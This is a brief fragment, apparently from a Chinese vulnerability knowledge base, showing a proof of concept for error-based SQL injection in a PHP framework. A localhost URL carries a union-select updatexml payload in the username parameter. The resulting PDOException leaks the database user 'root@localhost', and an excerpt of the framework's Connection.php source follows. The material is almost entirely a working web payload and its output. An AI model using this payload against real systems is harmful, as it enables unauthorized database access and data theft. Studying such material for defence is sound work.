 localhost:8000/index/index/index?username=)%20union%20select%20updatexml(1,concat(0x7,user(),0x7e),1)%23
[10501] PDOException in Connection.php line 388
SQLSTATE[HY000]: General error: 1105 XPATH syntax error:
'root@localhost~'
379. $this->PDOStatement->execute();
380. // 调试结束
381. $this->debug(false);
382. // 返回结果集
383. return $this->getResult($pdo, $procedure);
384. } catch (\PDOException $e) {
385. if ($this->isBreak($e)) {
386. return $this->close()->query($sql, $bind, $master, $pdo);
387. }
388. throw new PDOException($e, $this->config, $this->getLastsql());
389. } catch (\Exception $e) {
390. if ($this->isBreak($e)) {
'零组资料文库'